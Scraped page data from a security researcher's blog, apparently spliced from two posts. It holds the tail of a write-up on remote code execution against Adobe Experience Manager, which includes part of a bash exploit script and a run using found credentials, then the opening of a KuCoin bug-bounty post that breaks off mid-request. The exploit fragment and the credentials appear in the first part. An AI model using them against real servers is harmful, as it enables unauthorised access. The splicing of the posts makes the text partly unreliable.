\""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"/rcenode\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -Fsling:resourceType=rcetype"}],["$","span",null,{"style":{"color":"#E69875"},"children":" >"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" /dev/null"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"echo"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Now navigate to "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"/rcenode.html\""}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"Running it with the credentials I'd found:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"$$"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" bash"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" aem-rce-sling.script.sh"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" http://aem-instance.example.com"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"aemingress\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Goodbye2017!\""}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"Now"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" navigate"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" to"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" https://aem-instance.example.com/rcenode.html"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["After navigating to the URL, the ",["$","code",null,{"children":"uname -a"}]," command executed."]}],"\n",["$","p",null,{"className":"","children":"Not only did I have RCE though, I had full privileges and could've deleted or edited all of their main sites, including their subsidiaries in AEM:"}],"\n",["$","p",null,{"className":"","children":["$","code",null,{"children":"http://aem-instance.example.com/editor.html/content/example/example_com/us/en/home/index.html"}]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Outro:"}]]}],"\n",["$","p",null,{"className":"","children":["I had a super fun time with this vulnerability and I enjoyed tooling it. Hopefully in your bug-bounty, pentesting, and/or red-teaming journey, the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/lc/jenkinz","children":"tool"}]," is useful!"]}],"\n",["$","p",null,{"className":"","children":"Happy hacking,"}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Corben Leo"}]}]]}]]}]
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Exposed Jenkins to RCE on 8 Adobe Experience Managers"}],["$","meta","2",{"name":"description","content":"From an exposed Jenkins instance to remote-code execution on 8 AEM instances."}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/19-9-04-jenkins-to-full-pwnage"}],["$","meta","7",{"property":"og:title","content":"Exposed Jenkins to RCE on 8 Adobe Experience Managers"}],["$","meta","8",{"property":"og:description","content":"From an exposed Jenkins instance to remote-code execution on 8 AEM instances."}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/19-9-04-jenkins-to-full-pwnage"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"Exposed Jenkins to RCE on 8 Adobe Experience Managers"}],["$","meta","16",{"name":"twitter:description","content":"From an exposed Jenkins instance to remote-code execution on 8 AEM instances."}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/hacking-kucoin?_rsc=1yyo8
body_size: 9602
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","hacking-kucoin"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","hacking-kucoin","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","hacking-kucoin","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","AUrRH526PIX70tbcJgXgd",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
11:T46b,<table class=\"wrapped confluenceTable\">\n<tbody>\n<tr>\n<td class=\"confluenceTd\">1. Can't Receive Email/SMS Verification Code</td>\n</tr>\n<tr>\n<td class=\"confluenceTd\">\n<a class=\"external-link\" href=\"https://support.kucoin.plus/hc/en-us/articles/360015206853-Cannot-Receive-Email-Code-SMS-message\" rel=\"nofollow\">https://support.kucoin.plus/hc/en-us/articles/360015206853-Cannot-Receive-Email-Code-SMS-message</a><br>Please check the messages in your frequently used phone number or email that you may have used for registration. There shall be an notification when you complete the registration. Then use the correct account to reset password.</td>\n</tr>\n<tr>\n<td class=\"confluenceTd\">2. Still Unable to Log in After Resetting the Login Password</td>\n</tr>\n<tr>\n<td class=\"confluenceTd\">Please retry after clearing the cache or switch the browser. If you're still unable to log in, please make sure you input it in the correct format; please exclude the country code, e.g., for +82 123456, enter '123456' only, or try to remove/add 0 before your phone number and try again.</td>\n</tr>\n</tbody>\n</table>12:T43a,<!DOCTYPE html>\n<html dir=\"ltr\" lang=\"en-US\">\n<head>\n  <meta charset=\"utf-8\" />\n  <!-- v22727 -->\n\n  <title>The page you were looking for doesn't exist &ndash; KuCoin Help Center</title>\n\n  \n\n  <meta name=\"robots\" content=\"noindex, nofollow, noarchive, nosnippet\">\n\n  <link rel=\"stylesheet\" href=\"//static.zdassets.com/hc/assets/application-4457e15fd2317df56adee04580b8726d.css\" media=\"all\" id=\"stylesheet\" />\n  <link rel=\"stylesheet\" type=\"text/css\" href=\"//p25.zdassets.com/hc/theming_assets/2196095/360000017594/style.css?digest=9096602929177\">\n\n  <link rel=\"icon\" type=\"image/x-icon\" href=\"//theme.zdassets.com/theme_assets/2196095/8ea3012f8759412bafaffd7d07248ed1e75d8afa.ico\" />\n\n    <script>\nwindow.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;\nga('create', 'UA-46608064-13', 'auto');\nga('send', 'pageview');\n</script>\n<script async src='https://www.google-analytics.com/analytics.js'></script>\n\n    \n\n  <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"/>\n---SNIP---9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"A $1,000,000 bounty? The KuCoin User Information Leak"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2023.05.18"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Introduction"}]]}],"\n",["$","p",null,{"className":"","children":"One million bucks. Earning $1,000,000 for a vulnerability would be awesome."}],"\n",["$","p",null,{"className":"","children":["Recently, a crypto exchange called KuCoin ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.businesswire.com/news/home/20230324005334/en/","children":"announced"}]," bounties up to $1,000,000 which they host on a bug bounty platform called HackenProof."]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"HackenProof KuCoin Tweet","src":"/static/images/Blog/hackenproof-promotion.png","title":"HackenProof promoting KuCoin's $1M bounty"}]}],"\n",["$","p",null,{"className":"","children":["I saw HackenProof followed me on ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/hacker_","children":"Twitter"}],", so I shot them a DM to confirm:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"HackenProof DM","src":"/static/images/Blog/kucoin/hackenproof-dm.png"}]}],"\n",["$","p",null,{"className":"","children":"I was skeptical. But hey, why not give it a shot?"}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Discovery"}]]}],"\n",["$","p",null,{"className":"","children":"When I approach a new target, my methodology is pretty simple."}],"\n",["$","ol",null,{"className":"my-2 ml-2 list-none technical-ordered-list","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Proxy my browser traffic through Burp Suite."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Click through the web application and understand the functionality."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Analyze the HTTP requests logged in Burp Suite."}],"\n"]}],"\n",["$","p",null,{"className":"","children":"I started proxying my traffic Burp Suite. Registered for an account on KuCoin. Clicked through the site."}],"\n",["$","p",null,{"className":"","children":"After a bit, I began digging through the HTTP requests logged in Burp Suite."}],"\n",["$","p",null,{"className":"","children":"Nothing immediately caught my eye, until I came across the following:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"GET"}],["$","span",null,{"style":{"color":"#E69875"},"children":" /"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"_api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"zendesk"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"v2"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"help_center"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"en"}],["$","span",null,{"style":{"color":"#E69875"},"children":"-"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"us"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"articles"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"6545352890265"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"json"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" 